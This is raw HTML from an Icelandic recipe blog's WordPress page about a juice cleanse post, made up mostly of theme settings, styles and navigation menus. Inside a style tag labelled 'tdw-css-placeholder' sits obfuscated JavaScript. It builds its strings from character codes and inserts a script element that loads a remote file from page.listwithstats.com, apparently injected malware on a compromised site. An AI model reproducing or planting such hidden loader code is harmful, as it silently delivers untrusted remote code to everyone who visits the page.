		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="6c3052aa8c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/drykkir/",
                    "name": "Drykkir"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2020/03/10/safahreinsun-fra-pure-deli/",
                    "name": "Safahreinsun frá Pure deli"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-32333 single-format-video wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js safahreinsun-fra-pure-deli global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-99"><a class="gofollow" data-track="OTksNSw2MA==" href="https://www.worldclass.is/heilsuraekt/namskeid/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/01/WCI_Namskeid_728x90.png?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
